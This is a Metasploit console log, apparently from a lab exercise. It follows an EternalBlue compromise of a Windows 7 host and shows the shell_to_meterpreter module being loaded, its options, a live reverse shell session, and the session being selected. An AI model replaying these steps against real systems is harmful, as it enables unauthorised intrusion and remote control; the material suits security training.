 msf5 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
msf5 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will tr
y to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > session -l
[-] Unknown command: session.
msf5 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type               Information
Connection
--  ----  ----               -----------
----------
1         shell x64/windows  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation
...  10.10.0.124:4444 -> 10.10.162.158:49217 (10.10.162.158)
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) >